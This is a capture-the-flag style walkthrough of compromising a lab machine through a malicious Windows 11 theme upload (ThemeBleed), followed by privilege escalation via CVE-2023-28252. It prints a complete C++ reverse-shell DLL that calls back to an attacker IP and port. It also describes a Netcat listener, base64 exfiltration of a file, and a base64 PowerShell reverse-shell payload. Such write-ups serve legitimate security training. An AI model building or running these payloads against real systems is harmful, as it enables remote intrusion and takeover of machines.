WINDOWS THEMES
Themes Vulnerability
Windows Themes Attack: [ How it Works ]
Skills required:
- Web enumeration
- Windows OS fundamentals
- Vulnerability research
Enumeration:

An initial Nmap scan reveals only one open TCP port we can start by browsing to this IP address and we're presented with a basic web page that indicates its purpose for hosting Windows 11 desktop themes and also features an upload section.

There is a key piece of information on this page:
This is a clear hint that our goal at this time is to upload a Windows 11 theme to the site.
Let's do a quick search around this topic using the keywords: windows theme exploit.

The very first result is information about a recent Windows 11 remote code execution (RCE) vulnerability that exploits Windows themes.
Further reading on this result points us to a repository with a ready-made proof-of-concept (PoC).
Code review on the PoC indicates that we may need to carry out this attack from a Windows virtual machine.
The author also provides a final payload that will execute calc.exe but doesn't provide any payload generating code other than general guidance.
To make your own payload, create a DLL with an export named VerifyThemeVersion
containing your code, and replace stage_3 with your newly created DLL.
Foothold
Let's switch to a Windows VM that has Visual Studio installed.
With a Windows VM and Visual Studio ready we can start by downloading the compiled ThemeBleed executable from the aforementioned repository.

Keeping in mind that we'll need to create a DLL that contains our own payload we then create a new Dynamic-Link Library (DLL) project inside Visual Studio.
As per the ThemeBleed repository we will have to add an export called VerifyThemeVersion into our malicious DLL for the exploit to work.

We start by creating a new CPP file called rev.cpp by right-clicking the Source Files folder in the Solution Explorer window on the right side of the IDE and selecting New Item... in the Add menu.

We select the C++ File option and name the file rev.cpp.
We then also create the accompanying Header file rev.h in the Header Files directory of the Solution Explorer.

We select the Header File option this time and save the file as rev.h.
Inside the Header file we add the following lines of code declaring the exported function VerifyThemeVersion required by the PoC:
We then open up rev.cpp and add the implementation for the above function which in this case will be a reverse shell payload pinging back to our machine.
To do so, we make use of the following template with some slight modifications.
The payload is triggered by the rev_shell function which is in turn called by the exported VerifyThemeVersion function once called.
The complete rev.cpp file then looks as follows:
#include "pch.h"
#include <stdio.h>
#include <string.h>
#include <process.h>
#include <winsock2.h>
#include <ws2tcpip.h>

#include <stdlib.h>
#pragma comment(lib, "Ws2_32.lib")
using namespace std;
void rev_shell()
{
FreeConsole();
const char* REMOTE_ADDR = "10.10.14.46";
const char* REMOTE_PORT = "10001";
WSADATA wsaData;
int iResult = WSAStartup(MAKEWORD(2, 2), &wsaData);
struct addrinfo* result = NULL, * ptr = NULL, hints;
memset(&hints, 0, sizeof(hints));
hints.ai_family = AF_UNSPEC;
hints.ai_socktype = SOCK_STREAM;
hints.ai_protocol = IPPROTO_TCP;
getaddrinfo(REMOTE_ADDR, REMOTE_PORT, &hints, &result);
ptr = result;
SOCKET ConnectSocket = WSASocket(ptr->ai_family, ptr->ai_socktype, ptr->ai_protocol,
NULL, NULL, NULL);
connect(ConnectSocket, ptr->ai_addr, (int)ptr->ai_addrlen);
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
si.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
si.wShowWindow = SW_HIDE;
si.hStdInput = (HANDLE)ConnectSocket;
si.hStdOutput = (HANDLE)ConnectSocket;
si.hStdError = (HANDLE)ConnectSocket;
TCHAR cmd[] = TEXT("C:\\WINDOWS\\SYSTEM32\\CMD.EXE");
CreateProcess(NULL, cmd, NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi);
WaitForSingleObject(pi.hProcess, INFINITE);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
WSACleanup();
}
int VerifyThemeVersion(void)
{
rev_shell();
return 0;
}
Finally we make sure to include our new Header file by adding an #include entry into the default-generated pch.h file inside the Header Files directory.
We make sure to add the statement before the #endif directive:
// pch.h: This is a precompiled header file.
// Files listed below are compiled only once, improving build performance for future
builds.
// This also affects IntelliSense performance, including code completion and many code
browsing features.
// However, files listed here are ALL re-compiled if any one of them is updated between
builds.
// Do not add files here that you will be updating frequently as this negates the
performance advantage.
#ifndef PCH_H
#define PCH_H
// add headers that you want to pre-compile here
#include "framework.h"
#include "rev.h"
#endif //PCH_H
We now compile the solution making sure to use 64-bit Release mode.

Build started...
1>------ Build started: Project: Dll3, Configuration: Release x64 ------
1>pch.cpp
1>dllmain.cpp
1>rev.cpp
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All functions were compiled because no usable IPDB/IOBJ from previous compilation was
found.
1>Finished generating code
1>Dll3.vcxproj -> C:\Users\attacker\source\repos\Dll3\x64\Release\Dll3.dll
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Once compiled we rename the file to stage_3 and place it in the data folder of the PoC.
We run the following commands from a PowerShell terminal inside the dll directory:

Before proceeding to execute the PoC binary we need to disable a Windows service in order to free up the listening port 445.
To do this we must disable the Windows service Server and set the startup-type to Disabled and reboot the machine for the changes to take effect.
After this step is completed we can create our initial payload and then launch the PoC:
The make_theme command creates the malicious theme and points it to our attacking-machine's IP address saving it as aero.theme.
We then start the server using the server command.

In a separate shell we start a Netcat listener, on the same port we specified in the DLL payload.
Now let's upload our malicious theme package to the target:

With our ThemeBleed server running in one PowerShell window and our Netcat listener in a separate PowerShell window we get a callback indicating that our reverse shell payload was successful:
Server started
Client requested stage 1 - Version check

Client requested stage 2 - Verify signature

Client requested stage 3 - LoadLibrary
And we have shell as user:
Privilege Escalation
Basic enumeration of this user's home directory reveals a PDF in the Documents folder labelled CVE-2023-28252_Summary.pdf.
Exfiltration of this file is not necessary as the hint we need for privilege escalation is in the filename however we can quickly exfil this file by encoding it as a base64 blob and then decoding it on our attacking machine.
We can quickly decode it using CyberChef and then download the result:
CVE-2023-28252 Summary:
Vulnerability Type: Privilege Escalation
Target Component: Common Log File System (CLFS)
Risk Level: Critical
Exploitation Date: February 2022 onwards
Patch Released by Microsoft: April 2023
Background:

The Nokoyawa ransomware group has been actively exploiting this vulnerability since
February 2022, and it was only in April 2023 that Microsoft released a patch to
address this issue. This vulnerability has been used as a means for attackers to
gain unauthorized access to Windows systems, making it imperative for us to apply
the necessary patch to safeguard our infrastructure.

Actions Required:
Immediate Patching: We strongly recommend applying the security patch released by
Microsoft for CVE-2023-28252 as soon as possible to mitigate the risk associated
with this vulnerability. Failing to do so could leave our servers exposed to
potential exploitation.
Review and Monitoring: In addition to patching, we should conduct a thorough review
of our server logs to check for any signs of suspicious activity or unauthorized
access. Continuous monitoring of our server environment is crucial to ensure the
security of our systems.
Security Awareness: It is essential to remind all team members of the importance of
practicing good cybersecurity hygiene. Encourage the use of strong, unique
passwords and two-factor authentication wherever applicable.
Incident Response Plan: Ensure that our incident response plan is up-to-date and
ready for immediate activation in case of any security incidents. Timely detection
and response are critical in mitigating the impact of potential attacks.
Quick research of this CVE identifier leads us to a PoC by Fortra.
Let's load this project up in Visual Studio and inspect the code.
The VS project has one main source file clfs_eop.cpp and at the end we can see its final payload execution which executes notepad.exe:

Let's modify this to get a reverse shell.
A quick payload generation for a PowerShell reverse shell payload can be found on our website
And for our purposes we'll use PowerShell #3 (Base64).
After entering our IP address and desired listening port we replace notepad.exe with the full payload which should start with powershell -e JABjAGwAaQB... and build the project with our changes just as we did before.
